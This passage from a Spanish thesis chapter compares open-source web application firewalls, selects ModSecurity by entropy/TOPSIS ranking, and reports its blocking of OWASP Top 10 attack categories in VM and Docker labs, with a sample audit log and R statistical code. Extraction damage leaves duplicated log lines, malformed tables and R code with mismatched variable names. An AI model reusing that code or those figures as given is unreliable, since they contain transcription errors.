

Nota: Recuperado de "Web Server Survey", (Netcraft, 2024).

Lo anteriormente expuesto permite realizar la matriz de decisión presentada en la Tabla 4.1. Ésta se basa en una escala que va del uno al cinco, donde 1 representa el nivel más bajo de la característica específica que se evalúa, y cinco representa el nivel más alto.

### Tabla 4.1

| Característica           | ModSecurity | Coraza<br>WAF | NAXIS | Shadow<br>Daemon | WebKnight |  |
|--------------------------|-------------|---------------|-------|------------------|-----------|--|
| Licencia GPL             | 5           | 5             | 5     | 5                | 5         |  |
| Documentación disponible | 5           | 3             | 2     | 2                | 2         |  |
| Solución VM              | 5           | 5             | 5     | 1                | 5         |  |
| Solución Docker          | 5           | 4             | 1     | 5                | 1         |  |
| Mantenimiento del código | 5           | 5             | 3     | 1                | 3         |  |
| Disponibilidad para      | 5           | 5 2           | 2     | 3                | 2         |  |
| servidores               | 5           | 5             | 2     | 5                | 2         |  |
| Formato para reglas      | 4           | 4             | 3     | 3                | 3         |  |
| Integración con SIEM's   | 5           | 5             | 5     | 5                | 5         |  |

Matriz de decisión para las soluciones WAF open source

El resultado del método de la entropía aplicado a la matriz de decisión presentada en la Tabla 4.1, se detalla en la Tabla 4.2, donde:

- Ej (Energía): Representa la entropía de cada característica. Es calculada como la entropía de Shannon que es una medida de la dispersión o incertidumbre en los valores de la característica. Cuanto mayor sea Ej, mayor será la incertidumbre asociada y, por lo tanto, la característica particular menos informativa será.
- Dj (Distancia): Representa cuánto se desvía cada característica del estado de referencia o valor objetivo. Cuanto menor sea Dj, más cerca estará la característica particular del estado de referencia y, por lo tanto, más deseable será.
- **Wj (Peso):** Es el peso asociado con cada criterio y refleja su importancia relativa en el proceso de toma de decisiones.

### Tabla 4.2

| Característica                 | Ej     | Dj     | Wj     |
|--------------------------------|--------|--------|--------|
| Licencia GPL                   | 1,0000 | 0,0000 | 0,0000 |
| Documentación disponible       | 0,9517 | 0,0483 | 0,1418 |
| Solución VM                    | 0,9393 | 0,0607 | 0,1784 |
| Solución Docker                | 0,8824 | 0,1176 | 0,3456 |
| Mantenimiento del código       | 0,9312 | 0,0688 | 0,2021 |
| Disponibilidad para servidores | 0,9614 | 0,0386 | 0,1135 |
| Formato para reglas            | 0,9937 | 0,0063 | 0,0187 |
| Integración con SIEM's         | 1,0000 | 0,0000 | 0,0000 |

Resultado del método de la entropía aplicado a la matriz de decisión

Con los pesos Wj obtenidos del método de la entropía, se realizó el método TOPSIS (*Technique for Order of Preference by Similarity to Ideal Solution*) para la toma de decisión. El resultado del procedimiento es el presentado en la Tabla 4.3, donde Ci, o coeficiente de cercanía, indica la proximidad relativa de cada alternativa de solución WAF, a la solución ideal.

Del análisis de toma de decisiones multicriterio MCDM realizado, se desprende que ModSecurity es la solución WAF *open source* más adecuada para la implementación del laboratorio de pruebas.

#### Tabla 4.3

| Solución WAF  | Ci     | Ranking |
|---------------|--------|---------|
| ModSecurity   | 0,8191 | 1       |
| Coraza WAF    | 0,7441 | 2       |
| NAXIS         | 0,3466 | 4       |
| Shadow Daemon | 0,5551 | 3       |
| WebKnight     | 0,3466 | 4       |

Resultado del método TOPSIS para la toma de decisión de la solución WAF

# 4.2 Desarrollo del laboratorio de pruebas para soluciones WAF *open source* sobre escenarios de máquinas virtuales y contenedores.

El proceso exitoso de implementación de ModSecurity 2.9 en un servidor web Apache 2.4.6 como proxy inverso en ambiente de máquina virtual, sobre el sistema operativo CentOS 7 *minimal*, se detalla en el Anexo B. Para está implementación se tuvo en cuenta los requisitos de *hardware* y dependencias necesarias de *software* previo a la instalación. Posterior a la instalación, el proceso de configuración del CRS (*Core Rule Set*) de OWASP es relativamente sencillo, dependiendo de las destrezas para manejar sistemas operativos basados en Linux.

En este escenario se tiene la ventaja del aislamiento, lo que significa que la solución WAF tiene su propio sistema operativo, recursos y configuraciones, permitiendo garantizar la estabilidad evitando conflictos entre diferentes aplicaciones.

De manera similar, ModSecurity 2.9 se instaló en un servidor Apache 2.4.57 configurado como proxy inverso en ambiente de contenedores, con Docker 24.0.6, sobre el sistema operativo CentOS 7 *minimal*. El proceso exitoso de implementación se detalla en el Anexo D. Los requisitos de *hardware* y dependencias de *software* también fueron tomadas en consideración previo a la instalación, al igual que en el escenario de máquinas virtuales. Posterior a la instalación, fue necesario la modificación de las variables de entorno en los archivos de configuración del WAF para evitar conflictos cuando se ejecuten varias imágenes Docker simultáneamente, agregándole un nivel de dificultad adicional. La configuración de las reglas CRS de OWASP tiene el mismo grado de complejidad respecto al escenario de máquinas virtuales.

En el escenario de contenedor Docker se tiene la ventaja de la portabilidad, característica que permite la encapsulación de las dependencias y configuraciones que

facilita la integración ágil en diferentes entornos de pruebas y producción, sin preocuparse por las diferencias en la infraestructura que está por debajo.

# 4.3 Eficacia de la solución WAF *open source* sobre escenarios de máquinas virtuales y contenedores ante diferentes vectores de ataque.

Los resultados de ejecutar varios vectores de ataque para las vulnerabilidades reportadas en el *framework* OWASP Top 10 en contra de servidores web vulnerables sin la protección de la solución WAF en la topología de red (Anexo A), y con la protección de la solución WAF en ambientes de máquinas virtuales y contenedores (Anexos C y E) son presentados en la Tabla 4.4. Para esto, se realizó un proceso de codificación con la finalidad de que la variable categórica con la que se determina la eficacia de las soluciones WAF sea transformada en una variable numérica que esté acorde al enfoque cuantitativo de la investigación. Es así que se asigna un valor de 1 cuando se bloquea el ataque de la vulnerabilidad, y 0 cuando no se bloquea el ataque.

### Tabla 4.4

| Eficacia de las soluciones WAF frente a vectores de ataque para las vulnerabilidade. | 5 |
|--------------------------------------------------------------------------------------|---|
| reportadas en OWASP Top 10                                                           |   |

| Vulnerabilidad reportada en       | Sin solución  | Solución WAF      | Solución WAF |  |
|-----------------------------------|---------------|-------------------|--------------|--|
| OWASP Top 10                      | WAF en la red | (Máquina Virtual) | (Contenedor) |  |
| A01:2021 - Pérdida de control     | 0             | 0                 | 0            |  |
| de acceso                         | 0             | 0                 | 0            |  |
| A02:2021 - Fallas criptográficas  | 0             | 1                 | 1            |  |
| A03:2021 - Inyección              | 0             | 1                 | 1            |  |
| A04:2021 - Diseño inseguro        | 0             | 1                 | 1            |  |
| A05:2021 - Configuración de       | 0             | 1                 | 1            |  |
| seguridad incorrecta              | 0             | 1                 | 1            |  |
| A06:2021 - Componentes            | 0             | 1                 | 1            |  |
| vulnerables y desactualizados     | 0             | 1                 | 1            |  |
| A07:2021 - Fallas de              | 0             | 1                 | 1            |  |
| identificación y autenticación    | 0             | 1                 | 1            |  |
| A08:2021 - Fallas en el software  | 0             | 1                 | 1            |  |
| y en la integridad de los datos   | 0             | 1                 | 1            |  |
| A09:2021 - Fallas en el registro  | 0             | 1                 | 1            |  |
| y monitoreo                       | 0             | 1                 | 1            |  |
| A10:2021 - Falsificación de       | 0             | 1                 | 1            |  |
| solicitudes del lado del servidor | 0             | 1                 | 1            |  |
| Total                             | 0             | 9                 | 9            |  |
| $\mathbf{N}$ ( 1 0 11 0 N         | 11            |                   |              |  |

*Nota:* 1 =Se bloquea y 0 =No se bloquea

Como se puede apreciar en la Tabla 4.4, la solución WAF en ambos escenarios evaluados demostró ser eficaz para nueve de las diez categorías contempladas en el *framework* OWASP Top 10. Sin embargo, el resultado para la primera categoría "A01:2021 Pérdida de control de acceso" no fue satisfactorio. Esto se debió a que las pruebas se llevaron a cabo utilizando el *Core Rule Set* en sus versiones CRS-3.3.4 y CRS-3.3.5 con cambios menores en las configuraciones predeterminadas, y del análisis, se determinó que para abordar esta categoría específica se requiere la implementación de reglas personalizadas que se ajusten a la funcionalidad de acceso de cada aplicativo web específico.

Una vez caracterizadas las soluciones WAF *open source*, implementado el laboratorio virtualizado, ejecutadas las pruebas planificadas, y determinada la eficacia mediante una comparación entre los escenarios sobre los que se trabajó en este proyecto, se llevó a cabo un análisis estadístico para los metadatos relacionados al tiempo de procesamiento de las solicitudes bloqueadas en el WAF de la red, los cuales son registrados en los *logs* de auditoría de ModSecurity.

Para poner en contexto al lector, previo al detalle del análisis estadístico ejecutado, en la Figura 4.2 se presenta el ejemplo de un *log* de auditoría registrado por ModSecurity durante el desarrollo de las pruebas en el laboratorio implementado. Así mismo, en la Tabla 4.5 se presenta el detalle de la estructura de los *logs* de auditoría de ModSecurity.

De la estructura de los *logs* de auditoría que se registran, es destacable el parámetro "Stopwatch", el cual está expresado en microsegundos y conformado por nueve variables cuya descripción de funcionalidad, basada en la documentación oficial de ModSecurity (owasp-modsecurity, 2022), se presenta a continuación:

- p1 Fase 1 del procesamiento que se ejecuta inmediatamente después de que Apache haya completado la lectura de los encabezados de la solicitud, haciendo un cotejamiento entre los argumentos y las reglas escritas para esta sección específica.
- p2 Fase 2 del procesamiento donde se coteja el cuerpo de la solicitud con la mayoría de las reglas escritas para proteger las aplicaciones. ModSecurity admite tres tipos de codificación para el cuerpo de la solicitud, *application/xwww-form-urlencoded* utilizado para transferir datos de formulario,

*multipart/form-data* utilizado para transferencias de archivos, y *text/xml* utilizado para pasar datos XML.

- p3 Fase 3 del procesamiento en la que se analizan los encabezados de la respuesta justo antes de ser enviada al cliente.
- p4 Fase 4 del procesamiento donde se coteja el cuerpo de la respuesta con reglas escritas para inspeccionar el HTML saliente en busca de divulgación de información, mensajes de error o texto de autenticación fallida.
- p5 Fase 5 del procesamiento donde se inspeccionan los mensajes de error registrados por Apache. En esta fase no se puede negar/bloquear conexiones ya que es demasiado tarde.
- sr *Storage Read* o tiempo de lectura de datos desde el almacenamiento, es el parámetro que permite determinar la eficiencia con la que ModSecurity puede acceder a datos relacionados con la solicitud actual almacenados en memoria o en archivos temporales en disco.
- sw Storage Write o tiempo de escritura de datos en el almacenamiento, es el parámetro que permite determinar la eficiencia con la que ModSecurity puede guardar datos relacionados con la solicitud actual en memoria o en archivos temporales en disco.
- 1 *Logging Time* o tiempo para hacer el registro en los archivos de auditoría.
- gc Garbage Collection o tiempo de procesamiento interno de limpieza y gestión de la memoria.

Para el análisis estadístico se utilizó el lenguaje computacional R, una herramienta potente para cálculos científicos y numéricos. Se recolectó un total de veinte muestras del parámetro "Stopwatch" para el vector de ataque en cada una de las nueve categorías del framework OWASP Top 10 en las que las dos soluciones WAF demostraron ser eficaces. El número de muestras seleccionadas tiene relación con el nivel de significancia de 5% escogido para el análisis, lo que equivale a una confiabilidad del 95% en los resultados. Estos criterios se pueden interpretar también como que una muestra, de las veinte recolectadas, fue un falso positivo, hecho que representa el 5% del total de observaciones. Si se trabajase con un número inferior de muestras, manteniendo el nivel de significancia de 5%, el número de falsos positivos será menor que la unidad, lo que no es aplicable para este análisis.

Ejemplo de un log de auditoría registrado por ModSecurity

[18/Oct/2023:12:09:03.086645 --0500] ZTARL7RctISxN1TcTmtDxQAAAAA 192.168.10.150 37348 192.168.10.5 8 -8aa3ca17-B-CONNECT push.services.mozilla.com:443 HTTP/1.1 User-Agent: Mozilla/5.0 (X11; Linux x86\_64; rv:109.0) Gecko/20100101 Firefox/115.0 Proxy-Connection: keep-alive Connection: keep-alive Host: push.services.mozilla.com:443 -8aa3ca17-F-HTTP/1.1 404 Not Found Content-Length: 288 Content-Type: text/html; charset=iso-8859-1 Keep-Alive: timeout=5, max=100 Connection: Keep-Alive --Baa3ca17-H--Message: Access denied with code 403 (phase 2). Match of "within x{tx.allowed\_methods}" against "REQ UEST\_METHOD" required. [file "/etc/httpd/modsecurity.d/coreruleset-3.3.4/rules/REQUEST-911-METHOD\_EN FORCEMENT.conf"] [line "44"] [id "911100"] [msg "Method is not allowed by policy"] [data "CONNECT"] [severity "CRITICAL"] [ver "OWASP\_CRS/3.3.4"] [tag "application-multi"] [tag "language-multi"] [tag "platform-multi"] [tag "attack-generic"] [tag "paranoia-level/1"] [tag "OWASP\_CRS"] [tag "capec/1000 /210/272/220/274"] [tag "PCI/12.1"] Apache-Error: [file "apache2\_util.c"] [line 271] [level 3] [client 192.168.10.150] ModSecurity: Acce ss denied with code 403 (phase 2). Match of "within x{tx.allowed\_methods}" against "REQUEST\_METHOD" required. [file "/etc/httpd/modsecurity.d/coreruleset-3.3.4/rules/REQUEST\_911-METHOD\_ENFORCEMENT.con f"] [line "44"] [id "911100"] [msg "Method is not allowed by policy"] [data "CONNECT"] [severity "CR f"] [line "44"] [id "911100"] [msg "Method is not allowed by policy"] [data "CONNECT"] [severity "CR f"] [line "44"] [id "911100"] [msg "Method is not allowed by policy"] [data "CONNECT"] [severity "CR f"] [line "44"] [id "911100"] [msg "Method is not allowed by policy"] [data "CONNECT"] [severity "CR f"] [line "44"] [id "911100"] [msg "Method is not allowed by policy"] [data "CONNECT"] [severity "CR f"] [line "44"] [id "911100"] [msg "Method is not allowed by policy"] [data "CONNECT"] [severity "CR f"] [ling "attack-generic"] [tag "application-multi"] [tag "OWASP\_CRS"] [tag "capec/1000/210/272/220/ 274"] [tag "PCI/12.1"] [hostname "push.services.mozilla.com"] [uri "/"] [unique\_id "ZTARL7RctISxN1Tc TMDXQAAAAA"] Apache-Handler: proxy-server Stopwatch: 1697648766483205 9809; combined=874, p1=533, p2=154, p3=0, p4=0, p5=187, sr=142, sw=0, 1 =0, gc=0 -8aa3ca17-H--=0, gc=0 Producer: ModSecurity for Apache/2.9.6 (http://www.modsecurity.org/); OWASP\_CRS/3.3.4. Server: Apache/2.4.6 (CentOS) Engine-Mode: "ENABLED" -5ab97374-Z--

Nota: Figura elaborada por el autor, (Reyes, 2024).

### Tabla 4.5

| Identificador de sección | Descripción                                                   |
|--------------------------|---------------------------------------------------------------|
| А                        | Encabezado del registro de auditoría (obligatorio)            |
| В                        | Encabezados de la solicitud                                   |
| С                        | Cuerpo de la solicitud                                        |
| D                        | Reservado                                                     |
| Е                        | Cuerpo de la respuesta                                        |
| F                        | Encabezados de la respuesta                                   |
| G                        | Reservado                                                     |
| Н                        | Cola del registro de auditoría, contiene datos adicionales    |
| Ι                        | Cuerpo reducido de solicitud multiparte, excluye archivos     |
| J                        | Información sobre archivos cargados (solicitudes multiparte)  |
| К                        | Lista de todas las reglas que coincidieron con la transacción |
| Z                        | Límite final (obligatorio)                                    |

Detalle de la estructura de los logs de auditoría de ModSecurity

Nota: Recuperado de "ModSecurity Handbook" (Folini & Ristić, 2021)

Así mismo, se asume que las muestras siguen una distribución normal y se realiza una prueba de Levene para determinar la igualdad de varianzas entre los grupos. Verificar esto, previo a la ejecución de las pruebas t-estándar o t-Welch, dependiendo de si las varianzas de los grupos no son significativamente diferentes, o si, respectivamente, permite asegurar que los resultados del análisis estadístico realizado son válidos y confiables. El proceso para el análisis estadístico realizado se ilustra en el diagrama de flujo de la Figura 4.3.

### Figura 4.3

Diagrama de flujo para el análisis estadístico de las variables de procesamiento



Nota: Figura elaborada por el autor, (Reyes, 2024).

A manera de ejemplo, en la Figura 4.4 se presenta un fragmento del código de R utilizado para crear el *data-frame* de los resultados del tiempo de procesamiento para las variables p1, p2, p5 y sr de los dos escenarios de estudio, en la categoría A02:2021 - Fallas criptográficas del OWASP Top 10. Así mismo, el código contempla la ejecución de las pruebas de Levene y t-estándar para la variable de procesamiento p1. En este caso particular, el valor p resultante de la prueba de Levene es 0.9690, lo que significa que la varianza de los grupos, p1 para máquinas virtuales y p1 para contenedores, no son significativamente diferentes. Cotejando el valor resultante de la prueba de Levene con el diagrama de flujo presentado en la Figura 4.3, corresponde la ejecución de la prueba t-estándar. El resultado de la prueba t-estándar es de 0.0088, y al ser menor que 0.05, se traduce en que hay una diferencia significativa entre las medias

de los grupos con un mayor tiempo de procesamiento p1 en el escenario de contenedores.

Siguiendo esta misma metodología, y teniendo en cuenta que en algunos casos se debe ejecutar una prueba t-Welch en lugar de una prueba t-estándar, se realizó el análisis estadístico para todas las variables de procesamiento en las nueve categorías donde las soluciones WAF demostraron ser eficaces. Los resultados de los valores p obtenidos se presentan en la Tabla 4.6.

### Figura 4.4

Fragmento de código de R para el análisis estadístico de variables de procesamiento

```
es1_p1<-rep('P1',20)
esl_mv<-rep('MV',20)
esl_dc<-rep('Docker',20)</pre>
es1_p2<-rep('P2',20)
es1_p5<-rep('P5',20)
es1_sr<-rep('SR',20)
es1_p1_mv<-c(929,1208,821,944,1054,550,496,465,490,603,465,542,548,793,633,590,488,745,501,567);
es1_p1_dc<-c(2908,820,1031,884,779,1022,950,864,851,886,824,1008,788,843,942,921,859,922,838,883);
es1_p2_mv<-c(1064,1225,1189,990,1268,1043,1259,77,1080,1133,980,1250,1103,981,1309,1161,1027,1242,1040,1076);
es1_p2_dc<-c(359,1413,1317,1375,1402,1456,1402,1417,1277,1338,1405,1340,1369,1280,1364,1520,1290,1336,1305,1394);
es1_p5_mv<-c(207,395,170,168,225,284,131,120,126,165,145,164,129,168,209,186,164,166,125,141);
es1 p5_ct<-c(1090,176,245,428,256,150,478,364,183,211,254,217,455,526,153,251,198,226,193,165);
es1_st_mv<-c(342,509,186,264,241,124,131,113,112,148,106,123,119,167,126,140,113,233,105,126);
es1_st_mv<-c(881,300,351,281,221,279,242,223,234,216,240,279,218,286,267,304,230,280,218,256);</pre>
tiempos<-c(esl_pl_dc,esl_pl_mv,esl_p2_dc,esl_p2_mv,esl_p5_dc,esl_p5_mv,esl_sr_dc,esl_sr_mv)
metrica<-c(esl_p1,esl_p1,esl_p2,esl_p2,esl_p5,esl_p5,esl_sr,esl_sr)
Entorno<-c(esl_dc,esl_mv,esl_dc,esl_mv,esl_dc,esl_mv,esl_dc,esl_mv)</pre>
ataque_1 <- data.frame(
   "Tiempo" = tiempos,
  "Metrica" = metrica
  "Entorno" = Entorno)
# Datos para MV y Docker para la métrica P1
datos_MV_P1 <- ataque_1$Tiempo[ataque_1$Entorno == 'MV' & ataque 1$Metrica == 'P1']
datos Docker P1 <- ataque 1$Tiempo[ataque 1$Entorno == 'Docker' & ataque 1$Metrica == 'P1']
# Prueba de Levene Pl
datos_levene_P1 <- c(datos_MV_P1, datos Docker P1)</pre>
# Crear un vector que indique a qué grupo pertenece cada observación
grupo_1 <- rep(c("MV", "Docker"), each = 20)</pre>
# Realizar la prueba de Levene
resultado_levene <- leveneTest(datos_levene_P1, grupo_1)</pre>
print(resultado levene)
# Realizar la prueba t estandar P1
t.test(datos_MV_P1, datos_Docker_P1)
```

Nota: Figura elaborada por el autor, (Reyes, 2024).

Desde la Figura 4.5 hasta la Figura 4.13 se presentan los diagramas de cajas de las métricas del procesamiento de solicitudes de las soluciones WAF para las nueve categorías de OWASP Top 10 consideradas. Es importante aclarar que solo se tomaron

en cuenta aquellas variables del parámetro "Stopwatch" que mostraron un cambio apreciable durante el proceso de muestreo.

### Figura 4.5

Métricas del procesamiento de solicitudes de las soluciones WAF para la categoría "A-02:2021 - Fallas criptográficas"



Nota: Figura elaborada por el autor, (Reyes, 2024).

### Figura 4.6

Métricas del procesamiento de solicitudes de las soluciones WAF para la categoría "A-03\_2021 - Inyección"



Nota: Figura elaborada por el autor, (Reyes, 2024).

Métricas del procesamiento de solicitudes de las soluciones WAF para la categoría "A-04:2021 - Diseño inseguro"



Nota: Figura elaborada por el autor, (Reyes, 2024).

### Figura 4.8

Métricas del procesamiento de solicitudes de las soluciones WAF para la categoría "A-05:2021 - Configuración de seguridad incorrecta"

